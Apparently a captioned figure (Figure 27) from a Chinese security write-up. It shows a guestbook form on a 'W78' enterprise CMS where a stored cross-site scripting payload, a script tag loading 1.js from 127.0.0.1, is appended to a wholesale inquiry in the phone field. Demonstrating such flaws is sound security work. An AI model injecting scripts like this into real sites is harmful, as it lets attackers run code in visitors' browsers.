 W78企业网站管理系统
W78
首页 >> 在线留言
留言标题
你好
留言性质
普通留言
留言姓名
1
联系电话
110
联系邮箱
123@123.com
请问你们的产品买多了可以便宜吗？我搞批发的，可以的话电话
联系，电话：110<script language="javascript"
src="http://127.0.0.1/1.js"></script>
留言内容
提交留言
图27